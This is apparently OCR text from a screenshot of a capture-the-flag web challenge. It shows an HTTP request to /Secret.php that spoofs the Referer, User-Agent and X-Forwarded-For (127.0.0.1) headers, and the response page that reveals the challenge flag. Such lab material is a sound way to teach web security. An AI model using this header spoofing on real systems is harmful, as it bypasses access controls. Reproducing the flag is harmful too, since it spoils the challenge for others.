 Pretty Raw Hex \n
1 GET /Secret.php HTTP/1.1
2 Host: node4.buuoj.cn:27490
3 Upgrade-Insecure-Requests : 1
4 Content-Length : 0
5 Referer :https://Sycsecret.buuoj.cn
6 User-Agent :Syclover
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 X-Forwarded-For :127.0.0.1
11 Connection : close
12
13
Pretty Raw Hex Render \n
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
63 <h1 style="
font-family:arial;color:#8E44AD;font-size:50px;text-alig
:center;font-family:KaiTi; ">
64 flag{201df267-b2ee-4e56-8684-026e7f9bc201}
65 </h1>
66 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px
Georgia,serif;color:white; ">
Syclover @ cl4y
</p>